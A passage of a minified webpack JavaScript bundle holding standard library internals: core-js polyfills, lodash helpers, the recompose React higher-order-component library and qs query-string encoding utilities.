o.default&&e.constructor===o.default&&e!==o.default.prototype?"symbol":typeof e};function a(e){return e&&e.__esModule?e:{default:e}}t.default="function"===typeof o.default&&"symbol"===i(r.default)?function(e){return"undefined"===typeof e?"undefined":i(e)}:function(e){return e&&"function"===typeof o.default&&e.constructor===o.default&&e!==o.default.prototype?"symbol":"undefined"===typeof e?"undefined":i(e)}},function(e,t,n){"use strict";var r=n(463)(!0);n(254)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){"use strict";var r=n(106),o=n(48),i=n(255),a=n(69),s=n(92),u=n(464),l=n(176),c=n(248),f=n(36)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,g,v,m){u(n,t,h);var y,b,O,w=function(e){if(!p&&e in k)return k[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},x=t+" Iterator",E="values"==g,S=!1,k=e.prototype,_=k[f]||k["@@iterator"]||g&&k[g],P=_||w(g),C=g?E?w("entries"):P:void 0,L="Array"==t&&k.entries||_;if(L&&(O=c(L.call(new e)))!==Object.prototype&&O.next&&(l(O,x,!0),r||"function"==typeof O[f]||a(O,f,d)),E&&_&&"values"!==_.name&&(S=!0,P=function(){return _.call(this)}),r&&!m||!p&&!S&&k[f]||a(k,f,P),s[t]=P,s[x]=d,g)if(y={values:E?P:w("values"),keys:v?P:w("keys"),entries:C},m)for(b in y)b in k||i(k,b,y[b]);else o(o.P+o.F*(p||S),t,y);return y}},function(e,t,n){e.exports=n(69)},function(e,t,n){var r=n(58),o=n(73),i=n(466)(!1),a=n(168)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,l=[];for(n in s)n!=a&&r(s,n)&&l.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(l,n)||l.push(n));return l}},function(e,t,n){var r=n(174);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(172),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(256),o=n(175).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(109),o=n(91),i=n(73),a=n(171),s=n(58),u=n(249),l=Object.getOwnPropertyDescriptor;t.f=n(50)?l:function(e,t){if(e=i(e),t=a(t,!0),u)try{return l(e,t)}catch(n){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(491),o=n(265)(r);e.exports=o},function(e,t,n){var r=n(59),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();e.exports=o},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(62))},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(t){}try{return e+""}catch(t){}}return""}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(93),o=n(267),i=o?function(e,t){return o.set(e,t),e}:r;e.exports=i},function(e,t,n){var r=n(268),o=r&&new r;e.exports=o},function(e,t,n){var r=n(59)(n(27),"WeakMap");e.exports=r},function(e,t,n){var r=n(270),o=n(271),i=n(502),a=n(113),s=n(272),u=n(185),l=n(517),c=n(115),f=n(27);e.exports=function e(t,n,p,d,h,g,v,m,y,b){var O=128&n,w=1&n,x=2&n,E=24&n,S=512&n,k=x?void 0:a(t);return function _(){for(var P=arguments.length,C=Array(P),L=P;L--;)C[L]=arguments[L];if(E)var j=u(_),M=i(C,j);if(d&&(C=r(C,d,h,E)),g&&(C=o(C,g,v,E)),P-=M,E&&P<b){var T=c(C,j);return s(t,n,e,_.placeholder,p,C,T,m,y,b-P)}var A=w?p:this,R=x?A[t]:t;return P=C.length,m?C=l(C,m):S&&P>1&&C.reverse(),O&&y<P&&(C.length=y),this&&this!==f&&this instanceof _&&(R=k||a(R)),R.apply(A,C)}}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,s=r.length,u=-1,l=t.length,c=n(a-s,0),f=Array(l+c),p=!o;++u<l;)f[u]=t[u];for(;++i<s;)(p||i<a)&&(f[r[i]]=e[i]);for(;c--;)f[u++]=e[i++];return f}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,s=-1,u=r.length,l=-1,c=t.length,f=n(a-u,0),p=Array(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++l<c;)p[h+l]=t[l];for(;++s<u;)(d||i<a)&&(p[h+r[s]]=e[i++]);return p}},function(e,t,n){var r=n(503),o=n(276),i=n(277);e.exports=function(e,t,n,a,s,u,l,c,f,p){var d=8&t;t|=d?32:64,4&(t&=~(d?64:32))||(t&=-4);var h=[e,t,s,d?u:void 0,d?l:void 0,d?void 0:u,d?void 0:l,c,f,p],g=n.apply(void 0,h);return r(e)&&o(g,h),g.placeholder=a,i(g,e,t)}},function(e,t,n){var r=n(267),o=n(504),i=r?function(e){return r.get(e)}:o;e.exports=i},function(e,t,n){var r=n(182),o=n(184);function i(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(266),o=n(265)(r);e.exports=o},function(e,t,n){var r=n(509),o=n(510),i=n(261),a=n(511);e.exports=function(e,t,n){var s=t+"";return i(e,o(s,a(r(s),n)))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(522),o=n(60),i=n(116),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=s.test(e);return n||u.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t){var n=!("undefined"===typeof window||!window.document||!window.document.createElement);e.exports=n},function(e,t,n){"use strict";n.r(t),n.d(t,"mapProps",(function(){return g})),n.d(t,"withProps",(function(){return w})),n.d(t,"withPropsOnChange",(function(){return E})),n.d(t,"withHandlers",(function(){return k})),n.d(t,"defaultProps",(function(){return _})),n.d(t,"renameProp",(function(){return C})),n.d(t,"renameProps",(function(){return j})),n.d(t,"flattenProp",(function(){return M})),n.d(t,"withState",(function(){return T})),n.d(t,"withStateHandlers",(function(){return A})),n.d(t,"withReducer",(function(){return R})),n.d(t,"branch",(function(){return D})),n.d(t,"renderComponent",(function(){return N})),n.d(t,"renderNothing",(function(){return F})),n.d(t,"shouldUpdate",(function(){return B})),n.d(t,"pure",(function(){return z})),n.d(t,"onlyUpdateForKeys",(function(){return V})),n.d(t,"onlyUpdateForPropTypes",(function(){return W})),n.d(t,"withContext",(function(){return H})),n.d(t,"getContext",(function(){return Y})),n.d(t,"lifecycle",(function(){return G})),n.d(t,"toClass",(function(){return K})),n.d(t,"setStatic",(function(){return f})),n.d(t,"setPropTypes",(function(){return Z})),n.d(t,"setDisplayName",(function(){return p})),n.d(t,"compose",(function(){return q})),n.d(t,"getDisplayName",(function(){return d})),n.d(t,"wrapDisplayName",(function(){return h})),n.d(t,"isClassComponent",(function(){return $})),n.d(t,"createSink",(function(){return Q})),n.d(t,"componentFromProp",(function(){return X})),n.d(t,"nest",(function(){return J})),n.d(t,"hoistStatics",(function(){return ee})),n.d(t,"componentFromStream",(function(){return ie})),n.d(t,"componentFromStreamWithConfig",(function(){return oe})),n.d(t,"mapPropsStream",(function(){return ue})),n.d(t,"mapPropsStreamWithConfig",(function(){return se})),n.d(t,"createEventHandler",(function(){return ce})),n.d(t,"createEventHandlerWithConfig",(function(){return le})),n.d(t,"setObservableConfig",(function(){return ne}));var r=n(0),o=n.n(r),i=n(82),a=n.n(i);n.d(t,"shallowEqual",(function(){return a.a}));var s=n(311),u=n.n(s),l=n(195),c=n(132),f=function(e,t){return function(n){return n[e]=t,n}},p=function(e){return f("displayName",e)},d=function(e){return"string"===typeof e?e:e?e.displayName||e.name||"Component":void 0},h=function(e,t){return t+"("+d(e)+")"},g=function(e){return function(t){var n=Object(r.createFactory)(t);return function(t){return n(e(t))}}},v=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},y=function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},b=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},O=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t},w=function(e){return g((function(t){return m({},t,"function"===typeof e?e(t):e)}))},x=function(e,t){for(var n={},r=0;r<t.length;r++){var o=t[r];e.hasOwnProperty(o)&&(n[o]=e[o])}return n},E=function(e,t){return function(n){var o=Object(r.createFactory)(n),i="function"===typeof e?e:function(t,n){return!a()(x(t,e),x(n,e))};return function(e){function n(){var r,o;v(this,n);for(var i=arguments.length,a=Array(i),s=0;s<i;s++)a[s]=arguments[s];return r=o=O(this,e.call.apply(e,[this].concat(a))),o.computedProps=t(o.props),O(o,r)}return y(n,e),n.prototype.componentWillReceiveProps=function(e){i(this.props,e)&&(this.computedProps=t(e))},n.prototype.render=function(){return o(m({},this.props,this.computedProps))},n}(r.Component)}},S=function(e,t){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]=t(e[r],r));return n},k=function(e){return function(t){var n=Object(r.createFactory)(t),o=function(e){function t(){var n,r;v(this,t);for(var o=arguments.length,a=Array(o),s=0;s<o;s++)a[s]=arguments[s];return n=r=O(this,e.call.apply(e,[this].concat(a))),i.call(r),O(r,n)}return y(t,e),t.prototype.componentWillReceiveProps=function(){this.cachedHandlers={}},t.prototype.render=function(){return n(m({},this.props,this.handlers))},t}(r.Component),i=function(){var t=this;this.cachedHandlers={},this.handlers=S("function"===typeof e?e(this.props):e,(function(e,n){return function(){var r=t.cachedHandlers[n];if(r)return r.apply(void 0,arguments);var o=e(t.props);return t.cachedHandlers[n]=o,o.apply(void 0,arguments)}}))};return o}},_=function(e){return function(t){var n=Object(r.createFactory)(t),o=function(e){return n(e)};return o.defaultProps=e,o}},P=function(e,t){for(var n=b(e,[]),r=0;r<t.length;r++){var o=t[r];n.hasOwnProperty(o)&&delete n[o]}return n},C=function(e,t){return g((function(n){var r;return m({},P(n,[e]),((r={})[t]=n[e],r))}))},L=Object.keys,j=function(e){return g((function(t){return m({},P(t,L(e)),(n=x(t,L(e)),r=function(t,n){return e[n]},L(n).reduce((function(e,t){var o=n[t];return e[r(o,t)]=o,e}),{})));var n,r}))},M=function(e){return function(t){var n=Object(r.createFactory)(t);return function(t){return n(m({},t,t[e]))}}},T=function(e,t,n){return function(o){var i=Object(r.createFactory)(o);return function(r){function o(){var e,t;v(this,o);for(var i=arguments.length,a=Array(i),s=0;s<i;s++)a[s]=arguments[s];return e=t=O(this,r.call.apply(r,[this].concat(a))),t.state={stateValue:"function"===typeof n?n(t.props):n},t.updateStateValue=function(e,n){return t.setState((function(t){var n=t.stateValue;return{stateValue:"function"===typeof e?e(n):e}}),n)},O(t,e)}return y(o,r),o.prototype.render=function(){var n;return i(m({},this.props,((n={})[e]=this.state.stateValue,n[t]=this.updateStateValue,n)))},o}(r.Component)}},A=function(e,t){return function(n){var o=Object(r.createFactory)(n),i=function(e){function t(){var n,r;v(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=O(this,e.call.apply(e,[this].concat(i))),s.call(r),O(r,n)}return y(t,e),t.prototype.shouldComponentUpdate=function(e,t){var n=e!==this.props,r=!a()(t,this.state);return n||r},t.prototype.render=function(){return o(m({},this.props,this.state,this.stateUpdaters))},t}(r.Component),s=function(){var n=this;this.state="function"===typeof e?e(this.props):e,this.stateUpdaters=S(t,(function(e){return function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];t&&"function"===typeof t.persist&&t.persist(),n.setState((function(n,r){return e(n,r).apply(void 0,[t].concat(o))}))}}))};return i}},R=function(e,t,n,o){return function(i){var a=Object(r.createFactory)(i);return function(r){function i(){var e,t;v(this,i);for(var o=arguments.length,a=Array(o),s=0;s<o;s++)a[s]=arguments[s];return e=t=O(this,r.call.apply(r,[this].concat(a))),t.state={stateValue:t.initializeStateValue()},t.dispatch=function(e){return t.setState((function(t){var r=t.stateValue;return{stateValue:n(r,e)}}))},O(t,e)}return y(i,r),i.prototype.initializeStateValue=function(){return void 0!==o?"function"===typeof o?o(this.props):o:n(void 0,{type:"@@recompose/INIT"})},i.prototype.render=function(){var n;return a(m({},this.props,((n={})[e]=this.state.stateValue,n[t]=this.dispatch,n)))},i}(r.Component)}},I=function(e){return e},D=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:I;return function(o){var i=void 0,a=void 0;return function(s){return e(s)?(i=i||Object(r.createFactory)(t(o)))(s):(a=a||Object(r.createFactory)(n(o)))(s)}}},N=function(e){return function(t){var n=Object(r.createFactory)(e);return function(e){return n(e)}}},U=function(e){function t(){return v(this,t),O(this,e.apply(this,arguments))}return y(t,e),t.prototype.render=function(){return null},t}(r.Component),F=function(e){return U},B=function(e){return function(t){var n=Object(r.createFactory)(t);return function(t){function r(){return v(this,r),O(this,t.apply(this,arguments))}return y(r,t),r.prototype.shouldComponentUpdate=function(t){return e(this.props,t)},r.prototype.render=function(){return n(this.props)},r}(r.Component)}},z=function(e){return B((function(e,t){return!a()(e,t)}))(e)},V=function(e){return B((function(t,n){return!a()(x(n,e),x(t,e))}))},W=function(e){var t=e.propTypes;var n=Object.keys(t||{});return V(n)(e)},H=function(e,t){return function(n){var o=Object(r.createFactory)(n),i=function(e){function n(){var r,o;v(this,n);for(var i=arguments.length,a=Array(i),s=0;s<i;s++)a[s]=arguments[s];return r=o=O(this,e.call.apply(e,[this].concat(a))),o.getChildContext=function(){return t(o.props)},O(o,r)}return y(n,e),n.prototype.render=function(){return o(this.props)},n}(r.Component);return i.childContextTypes=e,i}},Y=function(e){return function(t){var n=Object(r.createFactory)(t),o=function(e,t){return n(m({},e,t))};return o.contextTypes=e,o}},G=function(e){return function(t){var n=Object(r.createFactory)(t);var o=function(e){function t(){return v(this,t),O(this,e.apply(this,arguments))}return y(t,e),t.prototype.render=function(){return n(m({},this.props,this.state))},t}(r.Component);return Object.keys(e).forEach((function(t){return o.prototype[t]=e[t]})),o}},$=function(e){return Boolean(e&&e.prototype&&"function"===typeof e.prototype.render)},K=function(e){if($(e))return e;var t=function(t){function n(){return v(this,n),O(this,t.apply(this,arguments))}return y(n,t),n.prototype.render=function(){return"string"===typeof e?o.a.createElement(e,this.props):e(this.props,this.context)},n}(r.Component);return t.displayName=d(e),t.propTypes=e.propTypes,t.contextTypes=e.contextTypes,t.defaultProps=e.defaultProps,t},Z=function(e){return f("propTypes",e)};function q(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}var Q=function(e){return function(t){function n(){return v(this,n),O(this,t.apply(this,arguments))}return y(n,t),n.prototype.componentWillMount=function(){e(this.props)},n.prototype.componentWillReceiveProps=function(t){e(t)},n.prototype.render=function(){return null},n}(r.Component)},X=function(e){var t=function(t){return Object(r.createElement)(t[e],P(t,[e]))};return t.displayName="componentFromProp("+e+")",t},J=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var o=t.map(r.createFactory),i=function(e){var t=b(e,[]),n=e.children;return o.reduceRight((function(e,n){return n(t,e)}),n)};return i},ee=function(e){return function(t){var n=e(t);return u()(n,t),n}},te={fromESObservable:null,toESObservable:null},ne=function(e){te=e},re={fromESObservable:function(e){return"function"===typeof te.fromESObservable?te.fromESObservable(e):e},toESObservable:function(e){return"function"===typeof te.toESObservable?te.toESObservable(e):e}},oe=function(e){return function(t){return function(n){function r(){var o,i,a;v(this,r);for(var s=arguments.length,u=Array(s),f=0;f<s;f++)u[f]=arguments[f];return i=a=O(this,n.call.apply(n,[this].concat(u))),a.state={vdom:null},a.propsEmitter=Object(l.createChangeEmitter)(),a.props$=e.fromESObservable(((o={subscribe:function(e){return{unsubscribe:a.propsEmitter.listen((function(t){t?e.next(t):e.complete()}))}}})[c.a]=function(){return this},o)),a.vdom$=e.toESObservable(t(a.props$)),O(a,i)}return y(r,n),r.prototype.componentWillMount=function(){var e=this;this.subscription=this.vdom$.subscribe({next:function(t){e.setState({vdom:t})}}),this.propsEmitter.emit(this.props)},r.prototype.componentWillReceiveProps=function(e){this.propsEmitter.emit(e)},r.prototype.shouldComponentUpdate=function(e,t){return t.vdom!==this.state.vdom},r.prototype.componentWillUnmount=function(){this.propsEmitter.emit(),this.subscription.unsubscribe()},r.prototype.render=function(){return this.state.vdom},r}(r.Component)}},ie=function(e){return oe(re)(e)},ae=function(e){return e},se=function(e){var t=oe({fromESObservable:ae,toESObservable:ae});return function(n){return function(o){var i=Object(r.createFactory)(o),a=e.fromESObservable,s=e.toESObservable;return t((function(e){var t;return(t={subscribe:function(t){var r=s(n(a(e))).subscribe({next:function(e){return t.next(i(e))}});return{unsubscribe:function(){return r.unsubscribe()}}}})[c.a]=function(){return this},t}))}}},ue=function(e){return se(re)(e)},le=function(e){return function(){var t,n=Object(l.createChangeEmitter)(),r=e.fromESObservable(((t={subscribe:function(e){return{unsubscribe:n.listen((function(t){return e.next(t)}))}}})[c.a]=function(){return this},t));return{handler:n.emit,stream:r}}},ce=le(re)},function(e,t,n){"use strict";e.exports=function(){}},function(e,t,n){var r=n(540),o=n(553)(r);e.exports=o},function(e,t,n){var r=n(545),o=n(74),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},function(e,t,n){(function(e){var r=n(27),o=n(546),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===i?r.Buffer:void 0,u=(s?s.isBuffer:void 0)||o;e.exports=u}).call(this,n(286)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var r=n(547),o=n(548),i=n(549),a=i&&i.isTypedArray,s=a?o(a):r;e.exports=s},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(119),o=n(562),i=n(563),a=n(564),s=n(565),u=n(566);function l(e){var t=this.__data__=new r(e);this.size=t.size}l.prototype.clear=o,l.prototype.delete=i,l.prototype.get=a,l.prototype.has=s,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(579),o=n(74);e.exports=function e(t,n,i,a,s){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!==t&&n!==n:r(t,n,i,a,e,s))}},function(e,t,n){var r=n(580),o=n(583),i=n(584);e.exports=function(e,t,n,a,s,u){var l=1&n,c=e.length,f=t.length;if(c!=f&&!(l&&f>c))return!1;var p=u.get(e),d=u.get(t);if(p&&d)return p==t&&d==e;var h=-1,g=!0,v=2&n?new r:void 0;for(u.set(e,t),u.set(t,e);++h<c;){var m=e[h],y=t[h];if(a)var b=l?a(y,m,h,t,e,u):a(m,y,h,e,t,u);if(void 0!==b){if(b)continue;g=!1;break}if(v){if(!o(t,(function(e,t){if(!i(v,t)&&(m===e||s(m,e,n,a,u)))return v.push(t)}))){g=!1;break}}else if(m!==y&&!s(m,y,n,a,u)){g=!1;break}}return u.delete(e),u.delete(t),g}},function(e,t,n){var r=n(60);e.exports=function(e){return e===e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(295),o=n(124);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(32),o=n(189),i=n(603),a=n(296);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var r=n(606);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(295),o=n(284),i=n(32),a=n(114),s=n(186),u=n(124);e.exports=function(e,t,n){for(var l=-1,c=(t=r(t,e)).length,f=!1;++l<c;){var p=u(t[l]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++l!=c?f:!!(c=null==e?0:e.length)&&s(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var r=n(300),o=n(121),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(262);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){"use strict";var r=n(190),o=n(308),i=n(125),a=n(76),s=r("%Map%",!0),u=o("Map.prototype.get",!0),l=o("Map.prototype.set",!0),c=o("Map.prototype.has",!0),f=o("Map.prototype.delete",!0),p=o("Map.prototype.size",!0);e.exports=!!s&&function(){var e,t={assert:function(e){if(!t.has(e))throw new a("Side channel does not contain "+i(e))},delete:function(t){if(e){var n=f(e,t);return 0===p(e)&&(e=void 0),n}return!1},get:function(t){if(e)return u(e,t)},has:function(t){return!!e&&c(e,t)},set:function(t,n){e||(e=new s),l(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=Object},function(e,t,n){"use strict";var r=n(669);if(r)try{r([],"length")}catch(o){r=null}e.exports=r},function(e,t,n){"use strict";e.exports="undefined"!==typeof Reflect&&Reflect.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(302);e.exports=r.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(126),o=n(76),i=n(191),a=n(676);e.exports=function(e){if(e.length<1||"function"!==typeof e[0])throw new o("a function is required");return a(r,i,e)}},function(e,t,n){"use strict";e.exports=Function.prototype.apply},function(e,t,n){"use strict";var r=n(190),o=n(306),i=o([r("%String.prototype.indexOf%")]);e.exports=function(e,t){var n=r(e,!!t);return"function"===typeof n&&i(e,".prototype.")>-1?o([n]):n}},function(e,t,n){"use strict";var r=n(192),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),s=function(e,t){for(var n=t&&t.plainObjects?{__proto__:null}:{},r=0;r<e.length;++r)"undefined"!==typeof e[r]&&(n[r]=e[r]);return n};e.exports={arrayToObject:s,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var o=t[r],a=o.obj[o.prop],s=Object.keys(a),u=0;u<s.length;++u){var l=s[u],c=a[l];"object"===typeof c&&null!==c&&-1===n.indexOf(c)&&(t.push({obj:a,prop:l}),n.push(c))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(i(n)){for(var r=[],o=0;o<n.length;++o)"undefined"!==typeof n[o]&&r.push(n[o]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(o){return r}},encode:function(e,t,n,o,i){if(0===e.length)return e;var s=e;if("symbol"===typeof e?s=Symbol.prototype.toString.call(e):"string"!==typeof e&&(s=String(e)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var u="",l=0;l<s.length;l+=1024){for(var c=s.length>=1024?s.slice(l,l+1024):s,f=[],p=0;p<c.length;++p){var d=c.charCodeAt(p);45===d||46===d||95===d||126===d||d>=48&&d<=57||d>=65&&d<=90||d>=97&&d<=122||i===r.RFC1738&&(40===d||41===d)?f[f.length]=c.charAt(p):d<128?f[f.length]=a[d]:d<2048?f[f.length]=a[192|d>>6]+a[128|63&d]:d<55296||d>=57344?f[f.length]=a[224|d>>12]+a[128|d>>6&63]+a[128|63&d]:(p+=1,d=65536+((1023&d)<<10|1023&c.charCodeAt(p)),f[f.length]=a[240|d>>18]+a[128|d>>12&63]+a[128|d>>6&63]+a[128|63&d])}u+=f.join("")}return u},isBuffer:function(e){return!(!e||"object"!==typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(i(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!==typeof n&&"function"!==typeof n){if(i(t))t.push(n);else{if(!t||"object"!==typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!o.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!==typeof t)return[t].concat(n);var a=t;return i(t)&&!i(n)&&(a=s(t,r)),i(t)&&i(n)?(n.forEach((function(n,i){if(o.call(t,i)){var a=t[i];a&&"object"===typeof a&&n&&"object"===typeof n?t[i]=e(a,n,r):t.push(n)}else t[i]=n})),t):Object.keys(n).reduce((function(t,i){var a=n[i];return o.call(t,i)?t[i]=e(t[i],a,r):t[i]=a,t}),a)}}},function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),u=0;u<i.length;u++){var l=i[u];if(!s(l))return!1;var c=e[l],f=t[l];if(!1===(o=n?n.call(r,c,f,l):void 0)||void 0===o&&c!==f)return!1}return!0}},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,s=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,l=Object.getPrototypeOf,c=l&&l(Object);e.exports=function e(t,n,f){if("string"!==typeof n){if(c){var p=l(n);p&&p!==c&&e(t,p,f)}var d=a(n);s&&(d=d.concat(s(n)));for(var h=0;h<d.length;++h){var g=d[h];if(!r[g]&&!o[g]&&(!f||!f[g])){var v=u(n,g);try{i(t,g,v)}catch(m){}}}return t}return t}},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"===typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",(function(){return r}))},,,function(e,t,n){"use strict";var r=n(651),o=n(680),i=n(192);e.exports={formats:i,parse:o,stringify:r}},,,,,,,,,,function(e,t,n){"use strict";n(197),n(209),n(334),n(335),n(336),n(210),"undefined"===typeof Promise&&(n(344).enable(),self.Promise=n(346)),"undefined"!==typeof window&&n(347),Object.assign=n(148)},function(e,t,n){"use strict";var r=n(11),o=n(8),i=n(20),a=TypeError;e.exports=function(e,t){var n,s;if("string"===t&&o(n=e.toString)&&!i(s=r(n,e)))return s;if(o(n=e.valueOf)&&!i(s=r(n,e)))return s;if("string"!==t&&o(n=e.toString)&&!i(s=r(n,e)))return s;throw new a("Can't convert object to primitive value")}},function(e,t,n){"use strict";var r=n(4),o=n(8),i=r.WeakMap;e.exports=o(i)&&/native code/.test(String(i))},function(e,t,n){"use strict";var r=n(56),o=n(6),i=n(144),a=n(207),s=n(24),u=o([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(s(e)),n=a.f;return n?u(t,n(e)):t}},function(e,t,n){"use strict";var r=n(83),o=n(101),i=n(30),a=function(e){return function(t,n,a){var s=r(t),u=i(s);if(0===u)return!e&&-1;var l,c=o(a,u);if(e&&n!==n){for(;u>c;)if((l=s[c++])!==l)return!0}else for(;u>c;c++)if((e||c in s)&&s[c]===n)return 